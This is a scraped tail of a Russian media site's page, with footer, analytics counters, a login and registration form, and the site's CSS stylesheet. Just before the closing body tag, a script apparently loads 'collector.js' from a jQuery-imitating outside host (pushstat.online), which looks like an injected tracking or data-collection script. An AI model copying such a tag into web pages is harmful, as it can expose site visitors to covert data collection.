                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/armenija-podpishet-soglashenie-o-vstuplenii-v-tamozhennyj-sojuz">Армения планирует подписать соглашение о присоединении к Таможенному союзу в мае или июне 20014 года. Об этом заявил министр экономики этой страны Ваграм Аванесян.&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="6caab931b9a6d412a64730802197e5b4" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="6caab931b9a6d412a64730802197e5b4" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fglobalnoe-poteplenie-ili-poholodanie-lednik-maashej-na-altae-vyros-v-razmerah"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/style.css
body_size: 11653
content:
.hidden { display: none; }

a.perelink {color: black;}
a.current_url {font-weight: bold; }
li.current_url a {font-weight: bold;}
li.current_url li a {font-weight: normal;}
li.current-page a {font-weight: bold;}

#tab ul {}
#tab li {display: inline;}
#tab a {display: block; float: left; line-height: 30px; height: 30px; margin-right: 1px; background: #3D7FE0; padding: 0 10px; text-decoration: none; text-align: center; font-weight: bold; color: white; }
#tab li.first a {}
#tab li.selected a {}

#content ul, #content ol {margin-top: 10px; margin-bottom: 10px;}
#content ul ul, #content ol ol {margin-top: 0; margin-bottom: 0;}
li {margin-left: 30px;}

/* H */
h1.category {font-size: 18pt; padding: 10px; border-bottom: 1px solid #CBCBCB; font-weight: normal; font-family: "Open Sans Condensed", sans-serif; text-transform: uppercase; }
#content h1 {border-bottom: 3px solid #CCCCCC; line-height: 1.4em; color: #4268C0; margin-bottom: 5px;}
#content h1 a {color: #4268C0;}
#content h1 a:hover {text-decoration: none; color: blue;}

h2.box {margin: 0 0 5px 0; color: #286CCF; font-family: Arial, sans-serif; font-size: 12pt;}
h2.last_comment {font-size: 9pt; margin-top: 10px; color: #404040; border-bottom: solid gray 1px;}


/* code */
pre { margin: 10px 0; background: #E8E8E8; padding: 10px; border: 1px solid #DDDDDD; overflow: auto;}
* html pre {width: 410px;}
*+html pre {width: 410px; }

blockquote {padding: 10px; margin: 15px 0 10px 40px; background: #E8E8E8;}
blockquote p {width: 100%; margin: 0; }



/* DIV */

div.widget { margin: 10px 0 20px 10px; background: #EFF4FA; }
div.widget div.w0 {position: relative;}
div.widget div.w1 {}
div.widget div.w2 {}
div.widget a {color: #6060A0;}

div.twitter {}
div.twitter p {border-bottom: 1px solid #5368A1; padding: 0 0 10px 0;}
div.twitter a {font-weight: bold;}

div.pagination {border-top: 1px solid #5368A1; border-bottom: 1px solid #5368A1; padding: 3px; font-size: 8pt; margin: 25px 0 10px 0; text-align: center;}
div.pagination strong {background: #8591B7; padding: 2px;}

div.loginform {padding: 20px 20px 20px 15px; width: 300px; height: auto; margin: 0 auto;}

div.loginform p.header {font-size: 1.2em; text-align: center; margin: 0 0 15px 0; padding: 3px;}

form.flogin span {font-weight: bold;}
form.flogin input.flogin_user {width: 98%;}
form.flogin input.flogin_password {width: 98%;}
form.flogin input.flogin_submit {margin: 5px 0; padding: 2px 4px;}
form.flogin div.form-end {margin: 15px 0 0 0; text-align: right;}
form.flogin div.login-form-auth {font-size: .9em;}


div.page_content { margin: 10px; --text-align: justify; }
div.info {margin-left: 10px; font-size: 8pt; color: gray; line-height: 1.4em; height: 0; position: relative; }
div.info span {font-weight: bold;}

div.tagclouds {text-align: center;}
div.tagclouds span {line-height: 1.4em;}

div.catclouds {text-align: center;}
div.catclouds span {line-height: 1.4em;}

div.home_top {background: #E6F1FF; padding: 1px 5px;}

div.page_other_pages {margin: 20px 0 20px 0;}
div.page_other_pages h3 {
  color: black; margin: 0 0 5px 0; background: #E8E8E8; padding: 3px 3px 3px 10px;
  font-family: "Open Sans Condensed";
}
div.page_other_pages ul {list-style-type: square;}

div.category_desc {margin: 0 0 20px 0; }


/* LIST */
ul.is_link {margin: 0 0 10px 3px; padding: 0; list-style-type: none; line-height: 1.5em;}

ul.is_link ul {list-style-type: none;}

ul.is_link li {margin: 0; /*background: url(images/bulletblue.gif) no-repeat 0 4px;*/ padding: 0 0 0 10px;}
ul.is_link li li {margin-left: 10px;}

li.level0, li.level0 a {}
li.count0 {color: grey;}

ul.category {color: gray;}

ul.last_comment {font-size: 8pt; }
ul.last_comment em {display: block; color: gray; text-align: right;}
ul.last_comment li {margin-bottom: 7px;}

div.comments ul.last_comment li {margin: 5px 0;}

ul.links div {margin: 0 0 5px 0; font-style: italic; color: gray; line-height: 1.0em; font-size: 0.9em;}


/* CALENDAR */
div.calendar table {width: 100%;}
div.calendar td {border: 1px solid white; text-align: center; padding: 1px; font-size: 8pt;}
div.calendar tr.week td {background: #D5D5E1;}
div.calendar div.today {background: #8591B7;}
div.calendar div.today-content {background: #8591B7;}
div.calendar td a {text-decoration: underline;}


/* COMMENT FORM */
h3.comments {margin-left: 15px;}

div.comment-form {margin: 0 15px;}

div.comments-auth {background: #E5E5F1; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; padding: 10px; margin: 10px 0; border: 1px solid #8591B7;}

div.comment-form div.comments-noreg {}
div.comment-form div.comments-reg {margin: 0;}
div.comment-form div.sep {border-top: 1px solid #8591B7; margin-top: 10px; padding-top: 5px;}

div.comment-form div.comments-textarea {border: 1px solid #8591B7; margin: 10px 0; padding: 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}

div.comment-form input[type="radio"] {position: relative; top: 1px; cursor: pointer;}

table.no-border, table.no-border td {border: none; padding: 0; vertical-align: top; border-collapse: collapse; border-spacing: 0;}
div.comment-form table {width: 100%;}
div.comment-form td {padding: 2px;}
div.comment-form td.t1 {width: 85px; text-align: right;}
div.comment-form td.t2 input {width: 100%;}
div.comment-form p.hint {margin: 0 0 5px 90px; font-size: .9em; color: gray; font-style: italic; line-height: 1.2em;}
div.comment-form p.radio {font-weight: bold;}

div.comment-form textarea {width: 99%; margin: 3px;}
* html div.comment-form textarea {width: 95%; margin: 3px;}

div.comment-form p.you-comment {font-weight: bold;}

div.comment-form img { position: relative; top: 7px; }

div.comment-form .comment_button input {margin: 0; padding: 0 5px; font-size: 8pt;}

div.comment-form .comments_submit { margin-left: 2px; padding: 2px 10px; font-size: 10pt;}

div.comment-form div.comments-user {border: 1px solid #8591B7; margin: 10px 0; padding: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}

div.comment-ok {background: #40A040; color: white; padding: 10px; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}
div.comment-error {background: #FF4040; color: white; padding: 10px; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}

/* COMMENTS */
div.comments {margin: 10px;}
div.comments ul, div.comments ol {margin: 10px 0 20px 0;}
div.comments li {margin: 0 0 20px 30px;}
div.comments li span { font-style: italic; font-weight: bold; }

div.comments h3.comments {background: #E8E8E8; padding: 5px;}
div.comments blockquote {margin-left: 0; padding: 10px; border-left: 2px gray solid;}

div.comments-link {margin: 10px 0 0 0; text-align: right; font-size: 8pt;}


/* comusers*/

form.comusers-form p strong {width: 180px; display: block; float: left;}
form.comusers-form p input {width: 260px; }
form.comusers-form p textarea {width: 260px; height: 300px;}
form.comusers-form p  {background: #EEEEEE;}
form.comusers-form p.info  {background: none; color: #B00000; margin: 0 0 15px 0; border: 1px solid #B00000; padding: 3px; text-align: center;}


/* SITEMAP */
div.sitemap ul {list-style-type: none; margin: 0;}
div.sitemap h3 {margin: 15px 0 5px 0;}
h2.sitemap {margin: 25px 0 0 0; background: #DDDDDD; padding: 3px;}

/* IMG */
img.text {margin: 5px 10px 5px 0;}
img.text-left {float: left; margin: 5px 10px 5px 0;}
img.text-right {float: right; margin: 5px 0 5px 10px;}
img.text-center {margin: 0 auto; display: block;}
img.border {border: 1px solid #3D61B6; }

img.smiley {vertical-align: middle;}

/*  PRE to OL */
div.pre {background: #F0F0F0; padding: 5px; overflow: auto; margin: 0 0 10px 0;}
ol.pre {font-family: monospace; padding: 0; margin: 0 0 0 30px;  }
ol.pre li {padding: 0; margin: 0; white-space: pre;}
ol.pre li.odd {background: none;}
ol.pre span.php-comment {color: gray;}

/* plugin FORMS */
div.forms {background: #eeeeee; padding: 10px 5px 0 5px; border: #E0E0E0 1px solid;}
div.forms div {margin: 5px 0 15px 0; }
div.forms div.break {height: 0; padding: 0; margin: 0; clear: both; }
div.forms span {display: block; float: left; text-align: right; width: 200px; padding: 0 10px 0 0;}
div.forms div.tip {margin-left: 210px; font-style: italic; font-size: 0.8em;}
div.forms input, div.forms select, div.forms textarea {width: 350px;}
div.forms textarea {height: 100px;}
div.forms input.forms_checkbox {width: auto;}
div.forms input.forms_submit {width: auto;}
div.forms input.forms_reset {width: auto;}
div.forms-post h2 {color: red; font-size: 18pt; margin: 20px 0;}

/* OTHER */
span.cut {display: block; float: right; }
div.break {clear: both;}

.last_pages {
    margin: 0;
    text-align: justify;
}
.last-pages ul.is_link a {color: #606060; font-weight: 500; margin-left: 10px;}
.last-pages ul.is_link a:hover {color: #606060; }
.last-pages ul.is_link p {padding: 0 10px;}
.last-pages ul.is_link p a {margin: 0;}

.last-pages ul.is_link img{ 
float: left;
width: 110px;
margin-top: 5px;
}

.last-pages ul.is_link {
    margin-left: -3px;
    margin-top: 5px;
}
.last-pages ul.is_link li{ padding: 5px; }

.last-pages1 ul.is_link a {color: #606060; margin-left: 10px; font-weight: bold; font-family: 'Open Sans Condensed'; font-size: 16px; }
.last-pages1 ul.is_link a:hover {color: #606060; }
.last-pages1 ul.is_link p {
  padding: 0 10px; 
  font-family: Tahoma, sans-serif; font-size: 12px; line-height: 20px; }
.last-pages1 ul.is_link p.Lora{
  font-size: 16px;
  line-height: 20px;
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: normal;
}
.last-pages1 ul.is_link p a {margin: 0;}

.last-pages1 ul.is_link img{ 
  float: left;
  /* width: 110px; */
  margin-top: 5px;
}

.last-pages1 ul.is_link {
    margin-left: -3px;
    margin-top: 5px;
}
.right_display_more{ display: block; cursor: pointer; font-family: 'Open Sans Condensed'; font-size: 22px; line-height: 30px; padding: 0 10px; border-radius: 3px; margin: 10px auto 0 auto; border: 1px solid #CCC; width: 150px; text-align: center; color: #000; transition: .2s all; box-shadow: 0 0 0 rgba(0,0,0,.0); }
.right_display_more:hover{ border-color: #333; box-shadow: 0 0 5px rgba(0,0,0,.5); text-decoration: none; }
.right_display_more:active{ filter: invert(100%); -moz-filter: invert(100%); -webkit-filter: invert(100%);  text-decoration: none; }



/*.widget-content  ul.is_link { list-style-type: disc; }*/
.widget-content ul.is_link li{ padding-left: 0; }
.last_comments ul { list-style-type: disc; }
.last_comments ul.is_link li { margin-bottom: 7px; padding-left: 20px; }
.most_read_block ul { list-style-type: disc; }
.most_read_block ul.is_link li { margin-bottom: 7px; padding-left: 20px; }

.type_search{padding: 10px;}

.page_cat_only img { margin-top: -25px; /*width: 120px;*/}

.gallery img { margin: 15px 15px;}

.page_photo img {
    width: 300px;
    margin: 20px 20px 0 20px;
    float: left;
}

.type_users {padding: 10px; font-size: 14px;}
.type_users h1 {border-bottom: 1px solid #CBCBCB; padding-bottom: 5px; margin-bottom: 10px;}
.type_users p {padding: 5px 0;}
.type_users strong {min-width: 100px; font-weight: bold;}

.type_users_form {padding: 10px;}
.type_users_form p { padding: 5px 0;}
.type_users_form strong {float: left; text-align: right; padding-right: 15px; min-width: 250px; font-weight: bold;}
.type_users_form label {float: left; min-width: 250px; font-weight: bold;}
form.comusers-form p input{width: auto;}

.submit {padding: 2px 4px;}


.comments_content p{ font-size: 13px; }


/* CUT */
.read_more{
    color: #000;
}
.read_more span{
    cursor: pointer;
    background: url("images/arrow.png") no-repeat scroll 50% 50% #E7C175;
    border: 1px solid #D9D9D9;
    display: inline;
    margin-left: 13px;
    padding: 0 14px;
    text-decoration: none;
}
.read_more span:hover{
    opacity: 0.7;
}
.read_more_box{
    display: none;
}
/* new_year */
.new_year_up_left
{
    position: absolute;
    height: 1111px;
    background: url('./images/new_year_up_left.png') no-repeat right;
    top: 0; 
    left: 0;
    right: 50%;
    margin-right: 610px;
}
.new_year_up_right
{
    position: absolute;
    left: 50%;
    margin-left: 610px;
    height: 1111px;
    background: url('./images/new_year_up_right.png') no-repeat;
    top: 0; 
    right: 0;
}
.new_year_down_left
{
    position: absolute;
    right: 50%;
    height: 369px;
    background: url('./images/new_year_down_left.png') no-repeat right bottom;
    bottom: -80px;
    left: 0;
    margin-right: 540px; 
    z-index: -10;   
}
.new_year_down_right
{
    position: absolute;
    height: 368px;
    background: url('./images/new_year_down_right.png') no-repeat bottom;
    bottom: -80px;
    right: 0;
    left: 53%;
    margin-left: 544px;
    z-index: -100;
}

.com_reg, .com_in
{
    cursor: pointer;
    font-size: 14px;
    text-decoration: underline;
}

.for_comment_auth, .for_comment_reg
{
    position: absolute;
    display: none;
    width: 220px;
    min-height: 50px;
    border: 3px solid #fff; 
    //position: fixed;
    top: 20%;
    left: 50%;
    margin-left: -148px;
    margin-top: -100px;
    background: #4F95C5;
    box-shadow: 0 0 50px rgba(57, 140, 198, 0.6);
    padding: 20px;
    z-index: 100;
}
.for_comment_reg .title_reg
{
    color: #fff;
    font-weight: bold;
}
.for_comment_auth .title_reg
{   color: #fff;
    font-weight: bold;
    font-size: 13px;
}
.for_comment_reg p, .for_comment_reg #sumbit_aif_reg
{
    margin: 5px 0 0;
}
.for_comment_reg > div > div
{
    display: inline-block;
    vertical-align: top;
}
.for_comment_reg .reg_button_close
{
    margin-top: 110px;
}
.for_comment_auth .b_button
{
    box-shadow: 0 1px 1px #000;
    background: #5Fa6d6;
    border: 1px solid #fff;
    border-radius: 3px;
    font-size: 13px;
    font-weight: bold;
    line-height: 17px;
    color: #fff;
    height:17px;
    text-align: center;
    width:55px;
    cursor:pointer; 
    text-shadow: 0 1px 0 #000;
    margin-top: 7px;
}
.for_comment_auth > div > form > div
{
    display: inline-block;
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
}

.for_comment_auth .social_offer, .for_comment_reg .social_offer { color: #fff;font-weight:bold;letter-spacing:-1px; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
.for_comment_auth .social_cont, .for_comment_reg .social_cont {width: 140px; height: 34px;}

.photo-konkurs {
  position: relative;
  /*padding: 2px;*/
  color: #FFF;
  font-family: "Open Sans Condensed", Arial, sans-serif;
}
.photo-konkurs img {
    max-width: 100%;
}
.photo-konkurs h3 {
  font-family: "Open Sans Condensed", Arial, sans-serif;
  position: absolute; top: 2px;
  text-align: center;
  width: 290px;
  line-height: 30px;
  font-weight: normal;
  font-size: 22px;
  background-color: rgba(200,40,20,0.2);
}
.photo-konkurs .desc{
  background-color: rgba(200,40,20,0.2);
  display: block;
  position: absolute;
  bottom: 2px;
  width: 280px;
  padding: 5px;
  line-height: 16px;
  font-size: 14px;
  text-align: center;
}
#rightside .photo-konkurs .desc a{
  font-style:italic; color: #9BF; font-weight: bold; text-decoration: none;
}

.pik-intellekta{
  position: relative;
  padding: 2px;
  font-size: 14px;
  line-height: 20px;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  /*border: 1px solid #AAA;*/
  /*border-right: none;*/
  /*border-left: none;*/
}
.pik-intellekta .intellekt img {
    width: 294px;
    margin-top: -2px;
    border-bottom: 1px solid #CBCBCB;
    position: relative;
}
.pik-intellekta .intellekt:before {
    content: "";
    display: block;
    width: 6px;
    height: 76px;
    position: absolute;
    background: #c53;
    top: -1px;
    left: -1px;
    z-index: 222;
}
.pik-intellekta .ask{
  padding: 5px;
  background-color: #FFF;
  font-size: 16px;
  font-style: italic;
}

.pik-intellekta .variants{
  background-color: #FFF;
}

.pik-intellekta .variants .variant{
  padding: 6px 10px;
}
.pik-intellekta .variants .variant .line, .pik-intellekta .variants .variant .line .percents{
  height: 7px;
  border-radius: 7px;
  background-color: rgba(200,40,20, 0.2);
}
.pik-intellekta .variants .variant .line .percents{
  display: inline-block;
  background-color: rgba(200,40,20, 0.8);
}
.variant > .percents{
  font-size: 12px;
  --font-weight: bold;
  --color: #C21;
  float: right;
}
.pik-intellekta .vote-pik{
  font-size: 12px;
  color: #C21;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #C21;
  line-height: 14px;
  padding: 0 5px;
  border-radius: 10px;
  margin-top: 2px;
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.pik-intellekta .vote-pik:hover{
  color: #FFF;
  background-color: #C21;
}
.pik-intellekta .right{
  padding: 10px;
}



.pik-intellekta2{
  position: relative;
  font-size: 14px;
  line-height: 20px;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  background: url("images/pikintellecta-bg.jpg") top center no-repeat;
  height: 255px;
  border-top: none; border-bottom: none;
  padding-top: 130px;
}

.pik-intellekta2 .pravila{
  text-align: center; font-family: Lora;
  font-size: 14px;
  line-height: 16px;
  padding-top: 0px 10px 0 10px;
}

.pik-intellekta2 .ask{
  padding: 0 10px;
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  font-family: 'Open Sans Condensed';
}

.pik-intellekta2 .bline{
  height: 5px;
  width: 80px;
  margin: 5px auto;
  background: #92BFD4;
}
.pik-intellekta2 .variants{
}
.pik-intellekta2 .variants .variant{
  padding: 1px 10px;
}
.pik-intellekta2 .variants .variant .line, .pik-intellekta .variants .variant .line .percents{
  height: 7px;
  border-radius: 7px;
  background-color: rgba(200,40,20, 0.2);
}
.pik-intellekta2 .variants .variant .line .percents{
  display: inline-block;
  background-color: rgba(200,40,20, 0.8);
}
.variant > .percents{
  font-size: 12px;
  float: right;
}
.pik-intellekta2 .vote-pik{
  font-size: 12px;
  color: #C21;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #C21;
  line-height: 14px;
  padding: 0 5px;
  border-radius: 10px;
  margin-top: 2px;
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.pik-intellekta2 .vote-pik:hover{
  color: #FFF;
  background-color: #C21;
}
.pik-intellekta2 .right{
  padding-top: 8px; 
  padding-left: 10px;
}


.twitt{
  display: block;
  width: 40%;
  font-size: 18px;
  text-transform: uppercase;
  text-align: center;
  margin: 10px 20px 10px 0;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  border: 1px solid #555;
  border-left: none; border-right: none;
  float: left;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
}
.twitt p{
  border-bottom: 1px solid #999;
  padding: 20px 10px 20px 10px;
  line-height: 24px;
}
.twitt a{
  display: block;
  margin: 2px 0 0 20px;
  font-size: 12px;
  line-height: 30px;
  background: url("images/twiit.jpg") no-repeat top 0 left 80px;
}
.twitt a:hover{
  background: url("images/twiit-hover.jpg") no-repeat top 0 left 80px;
  color: #E76A41;
  text-decoration: none;
}

.button.show-comments {
    margin: 0 10px;
    height: 48px;
    font-weight: normal;
    text-align: center;
    line-height: 43px;
    background-color: #F2F2F2;
    color: #BB5B49;
    cursor: pointer;
    border: 1px solid #e2e7ec;
    border-radius: 2px;
    -webkit-transition: background .15s ease-out;
    transition: background .15s ease-out;
}
.button.show-comments:hover {
    background: #eaeaea;
}
.button.show-comments span::before {
    content: url([data-uri]);
    position: relative;
    top: 7px;
    width: 20px;
    height: 20px;
    margin-right: 7px;
}

.seealso{
  float: left;
  margin: 30px 30px 30px -50px;
  font-family: "Open Sans Condensed";
  font-size: 12pt;
  line-height: 20px;
  width: 280px;
}
.seealso .title{
  text-transform: uppercase;
  font-size: 18pt;
  font-weight: bold;
  line-height: 30px;
}
.seealso .title .line{
  height: 3px; width: 54px;
  background: #DC380A;
}
.seealso ul, .seealso ul li{
  list-style: none;
  padding: 0;
  margin: 0;
  background: url("images/seealso-li.png") top 5px left 0 no-repeat;
}
.seealso ul li{
  padding-left: 20px;
  margin-top: 5px;
}

/* Новая шапка скрыл */
.nhead{ display: none; height: 110px; background: #FFF; width: 1210px; margin: 0 auto; border-right: 1px solid #000; box-sizing: border-box; font-size: 0; }
.nhead .logo{ width: 900px; height: 110px; text-decoration: none; display: inline-block;  background: url("images/nhead/logo2.png") no-repeat; vertical-align: top; }
.nhead .right{ font-size: 15px; line-height: 18px; position: relative; display: inline-block; vertical-align: top; height: 110px; width: 308px; text-align: right; }
.nhead .right .mail{ display: inline-block; margin: 30px 28px 0 0; font-family: sans-serif; color: #000; }
